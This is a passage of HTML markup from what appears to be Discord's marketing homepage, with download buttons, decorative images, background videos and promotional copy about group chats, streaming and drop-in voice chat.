                           <button class="button-ZGMevK buttonWhite-1M-wED buttonLarge-3z9xOS">
                              <svg width="24" height="24" viewBox="0 0 24 24" class="icon-2tQ9Jt">
                                 <g fill="currentColor">
                                    <path d="M17.707 10.708L16.293 9.29398L13 12.587V2.00098H11V12.587L7.70697 9.29398L6.29297 10.708L12 16.415L17.707 10.708Z"></path>
                                    <path d="M18 18.001V20.001H6V18.001H4V20.001C4 21.103 4.897 22.001 6 22.001H18C19.104 22.001 20 21.103 20 20.001V18.001H18Z"></path>
                                 </g>
                              </svg>
                              Download for Linux
                           </button>
                        </div>
                        <button class="button-ZGMevK buttonDark-3a8taR buttonLarge-3z9xOS gtm-click-class-open-button marginTop24-3ZXBpg" data-testid="button-open-discord-in-browser">Open Discord in your browser</button>
                     </div>
                  </aside>
               </div>
               <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b1" alt="" class="star-hero-home" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b2" alt="" class="star-hero-home star-2" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b3" alt="" class="star-hero-home star-7" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b4" alt="" class="star-hero-home star-5" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b5" alt="" class="star-hero-home star-7" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b6" alt="" class="star-hero-home _14" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b7" alt="" class="star-hero-home _21" style="opacity: 0.27042; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b8" alt="" class="star-hero-home _10" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b9" alt="" class="star-hero-home _16" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69ba" alt="" class="star-hero-home _22" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bb" alt="" class="star-hero-home _6" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bc" alt="" class="star-hero-home _7" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bd" alt="" class="star-hero-home _19" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69be" alt="" class="star-hero-home _20" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bf" alt="" class="star-hero-home _12" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c0" alt="" class="star-hero-home _12 _1" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c1" alt="" class="star-hero-home _2" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c2" alt="" class="star-hero-home _17" style="opacity: 0.27042; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c3" alt="" class="star-hero-home _5" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c4" alt="" class="star-hero-home _3" style="opacity: 1;"></div>
            </div>
         </div>
         <div data-w-id="0b44f2e4-084d-c2c6-1c9d-51f7af059834" class="home--2section">
            <div class="padding-global">
               <div class="container-huge z-index-100">
                  <div data-w-id="53cd977a-2bd2-b87a-4db7-5b1e93c787f6" class="_3d-animation">
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f241c29359dccfb0ff0c5_Party%20Wumpus.webp" loading="lazy" alt="" class="chats_top-image hide"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6620ec7544fa3849c3cb27fc_party_wumpus.gif" loading="lazy" alt="" class="chats_top">
                     <div class="home--block-group block-1">
                        <div class="home--2col_layout on">
                           <div class="home--image-wr video">
                              <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634cb38dc3cb7acca8fa801_BKG.webp" loading="lazy" width="762.5" sizes="100vw" alt="" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634cb38dc3cb7acca8fa801_BKG-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634cb38dc3cb7acca8fa801_BKG-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634cb38dc3cb7acca8fa801_BKG-p-1080.webp 1080w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634cb38dc3cb7acca8fa801_BKG.webp 1521w" class="home--group-chat-img hide reduce-motion-img"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da0a2e6be98fa5216b_Discord_Website_Refresh_Emojis%2BSoundboard.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da0a2e6be98fa5216b_Discord_Website_Refresh_Emojis%2BSoundboard-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da0a2e6be98fa5216b_Discord_Website_Refresh_Emojis%2BSoundboard-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da0a2e6be98fa5216b_Discord_Website_Refresh_Emojis%2BSoundboard-p-1080.webp 1080w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da0a2e6be98fa5216b_Discord_Website_Refresh_Emojis%2BSoundboard.webp 1223w" alt="Make your group chats more fun" class="home-2-block-gift hide reduce-motion-img">
                              <div data-poster-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663b271d6f05c8c9e11f8d65_Discord Refresh Sound-MP4-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663b271d6f05c8c9e11f8d65_Discord Refresh Sound-MP4-transcode.mp4,https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663b271d6f05c8c9e11f8d65_Discord Refresh Sound-MP4-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="home--group-chat-img video w-background-video w-background-video-atom">
                                 <video id="a02aafd0-5263-8c7a-e8e6-eddeb8d5f018-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663b271d6f05c8c9e11f8d65_Discord Refresh Sound-MP4-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663b271d6f05c8c9e11f8d65_Discord Refresh Sound-MP4-transcode.mp4" data-wf-ignore="true">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663b271d6f05c8c9e11f8d65_Discord Refresh Sound-MP4-transcode.webm" data-wf-ignore="true">
                                 </video>
                              </div>
                           </div>
                           <div class="home--text-wr is-mobile-first">
                              <h2 class="heading--h2">Make your group chats more fun</h2>
                              <p class="body-text--xl new-home">Use custom emoji, stickers, soundboard effects and more to add your personality to your voice, video, or text chat. Set your avatar and a custom status, and write your own profile to show up in chat your way.</p>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="home_egg" style="will-change: transform; transform: translate3d(0px, -122.874px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664d8350b243428e2289b09e_dis_Icon_Egg%20(1).webp" loading="lazy" width="250" height="Auto" alt="" class="home_egg-icon"></div>
               </div>
            </div>
            <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d9852299" alt="" class="star-hero-home _2-1" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d985229a" alt="" class="star-hero-home _2-8" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d985229b" alt="" class="star-hero-home _2-2" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d985229c" alt="" class="star-hero-home _10" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d985229d" alt="" class="star-hero-home _2-3" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d985229e" alt="" class="star-hero-home _2-7" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d985229f" alt="" class="star-hero-home _2-4" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d98522a0" alt="" class="star-hero-home _2-5" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d98522a1" alt="" class="star-hero-home _2" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d98522a2" alt="" class="star-hero-home _3" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="28079574-cd33-d70d-0bd8-c618d98522a3" alt="" class="star-hero-home _2-6" style="opacity: 1;"></div>
         </div>
         <div class="home--3section">
            <div class="padding-global">
               <div class="container-huge _2-x">
                  <div class="_3d-animation">
                     <div class="home--block-group is-reverse home-new">
                        <div class="home--2col_layout block-2">
                           <div class="home--text-wr is-mobile-first new-home">
                              <h2 class="heading--h2">stream like you’re in the same room</h2>
                              <p class="body-text--xl new-home">High quality and low latency streaming makes it feel like you're hanging out on the couch with friends while playing a game, watching shows, looking at photos, or idk doing homework or something.</p>
                           </div>
                           <div class="home--image-wr is-reverse">
                              <div class="home--image-wr video">
                                 <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638bdbd1150b7c8509fb2be_Discord_Website_Refresh_SameRoom.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638bdbd1150b7c8509fb2be_Discord_Website_Refresh_SameRoom-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638bdbd1150b7c8509fb2be_Discord_Website_Refresh_SameRoom.webp 796w" alt="stream like you’re in the same room" class="section3-image image hide reduce-motion-img"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6630bc0fe938efc69a900a3a_Art.svg" loading="eager" alt="" class="radius-60 hide reduce-motion-img">
                                 <div data-poster-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2%2F665434315cbc60da2d4c9684_Discord_Website_Refresh_Same%20Room_EN_V2-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2%2F665434315cbc60da2d4c9684_Discord_Website_Refresh_Same%20Room_EN_V2-transcode.mp4,https://cdn.prod.website-files.com/6257adef93867e50d84d30e2%2F665434315cbc60da2d4c9684_Discord_Website_Refresh_Same%20Room_EN_V2-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="home--group-chat-img video w-background-video w-background-video-atom">
                                    <video id="324f7f19-533a-0d17-376b-6e58d5a021e2-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/6257adef93867e50d84d30e2%2F665434315cbc60da2d4c9684_Discord_Website_Refresh_Same%20Room_EN_V2-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                                       <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2%2F665434315cbc60da2d4c9684_Discord_Website_Refresh_Same%20Room_EN_V2-transcode.mp4" data-wf-ignore="true">
                                       <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2%2F665434315cbc60da2d4c9684_Discord_Website_Refresh_Same%20Room_EN_V2-transcode.webm" data-wf-ignore="true">
                                    </video>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567d" alt="" class="star-hero-home _2-1" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567e" alt="" class="star-hero-home _2-8" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567f" alt="" class="star-hero-home _2-2" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d35454265680" alt="" class="star-hero-home _10" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d35454265681" alt="" class="star-hero-home _2-3" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d35454265682" alt="" class="star-hero-home _2-4" style="opacity: 0.83493; will-change: opacity;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d35454265683" alt="" class="star-hero-home _2-5" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d35454265684" alt="" class="star-hero-home _2-9" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d35454265685" alt="" class="star-hero-home _3" style="opacity: 1;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="5e7fbe23-2490-1388-bcf9-d35454265686" alt="" class="star-hero-home _2-6" style="opacity: 1;"></div>
         </div>
         <div class="home--4section">
            <div class="padding-global">
               <div class="container-huge">
                  <div class="_3d-animation">
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6630f482123160b94617877a_Box%20(1).webp" loading="lazy" sizes="(max-width: 479px) 100vw, (max-width: 767px) 188px, (max-width: 991px) 176px, (max-width: 1279px) 235px, 314px" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6630f482123160b94617877a_Box%20(1)-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6630f482123160b94617877a_Box%20(1).webp 762w" alt="" class="box-4s">
                     <div class="home--block-group block-2">
                        <div class="home--2col_layout">
                           <div class="home--image-wr video">
                              <div data-poster-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c6b04eff56a99c1e2d7d_Discord_Website_Refresh_Hop-In-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c6b04eff56a99c1e2d7d_Discord_Website_Refresh_Hop-In-transcode.mp4,https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c6b04eff56a99c1e2d7d_Discord_Website_Refresh_Hop-In-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="home--group-chat-img video w-background-video w-background-video-atom">
                                 <video id="b474df79-d73e-161d-a1d8-bea1315595e1-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c6b04eff56a99c1e2d7d_Discord_Website_Refresh_Hop-In-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c6b04eff56a99c1e2d7d_Discord_Website_Refresh_Hop-In-transcode.mp4" data-wf-ignore="true">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c6b04eff56a99c1e2d7d_Discord_Website_Refresh_Hop-In-transcode.webm" data-wf-ignore="true">
                                 </video>
                              </div>
                              <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/661f9dcf53591e4046ea40e8_art-product-featured%20(1).webp" loading="lazy" width="762.5" sizes="100vw" alt="" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/661f9dcf53591e4046ea40e8_art-product-featured%20(1)-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/661f9dcf53591e4046ea40e8_art-product-featured%20(1)-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/661f9dcf53591e4046ea40e8_art-product-featured%20(1).webp 1515w" class="section4-image radius-60 hide reduce-motion-img"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da372be4a12a3dc9df_Discord_Website_Refresh_Hop-In.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da372be4a12a3dc9df_Discord_Website_Refresh_Hop-In-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da372be4a12a3dc9df_Discord_Website_Refresh_Hop-In-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da372be4a12a3dc9df_Discord_Website_Refresh_Hop-In.webp 939w" alt="Hop in when you're free, no need to call" class="section-4-image hide reduce-motion-img">
                           </div>
                           <div class="home--text-wr is-mobile-first new-home">
                              <h2 class="heading--h2">Hop in when you're free, no need to call</h2>
                              <p class="body-text--xl new-home">Easily hop in and out of voice or text chats without having to call or invite anyone, so your party chat lasts before, during, and after your game session.</p>
                           </div>
                        </div>
                     </div>
                  </div>
                  <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664dac894dc189990b0c7a53_dis_icon_Rupee_01%201.webp" loading="lazy" width="234" height="Auto" alt="" class="gem" style="will-change: transform; transform: translate3d(0px, -180px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664dac2db27f64223ce5f6f9_Discord%20Icons_Bat%201.webp" loading="lazy" alt="" class="bat" style="will-change: transform; transform: translate3d(0px, 50px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">
               </div>
            </div>
            <div data-w-id="98c5de4d-41c0-e53b-3dde-4f4c33910be7" class="animation-scroll one"></div>
            <div data-w-id="8cc97fe0-1ebe-9d88-2b62-3bde655de43f" class="animation-scroll _4"></div>
            <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b6" alt="" class="star-hero-home _2-10" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b7" alt="" class="star-hero-home _2-8" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b8" alt="" class="star-hero-home _2-2" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b9" alt="" class="star-hero-home _10" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4ba" alt="" class="star-hero-home _2-3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bb" alt="" class="star-hero-home _2-4" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bc" alt="" class="star-hero-home _2-5" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bd" alt="" class="star-hero-home _2-9" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4be" alt="" class="star-hero-home _3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bf" alt="" class="star-hero-home _2-6" style="opacity: 0;"></div>
         </div>
         <div class="line-wr-home">
            <div class="line-animation">
               <div data-w-id="360a03e6-8804-fa47-6e65-a9fde6fa4db5" class="line-move" style="transform: translate3d(-7.32619%, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d; will-change: transform;">
                  <div class="line-images">
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" width="45.5" alt="" class="discord-mark">
                     <div class="line_text-animation">talk</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">play</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">chat</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">hang out</div>
                  </div>
                  <div class="line-images">
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">talk</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">play</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">chat</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">hang out</div>
                  </div>
                  <div class="line-images">
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">talk</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">play</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">chat</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">hang out</div>
                  </div>
                  <div class="line-images">
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">talk</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">play</div>
